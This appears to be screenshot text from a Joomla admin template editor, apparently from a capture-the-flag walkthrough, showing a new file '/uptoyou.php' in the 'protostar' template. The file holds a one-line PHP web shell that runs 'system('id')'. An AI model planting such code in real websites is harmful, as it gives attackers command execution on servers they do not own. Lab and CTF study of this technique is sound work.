 System Users Menus Content Components Extensions Help Cewl Curling s...
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Message ×
File created.
Editor Create Overrides Template Description
Editing file "/uptoyou.php" in template "protostar".
css
html
images
img
js
language
less
component.php
Press F10 to toggle Full Screen editing.
1 <?php system('id')?>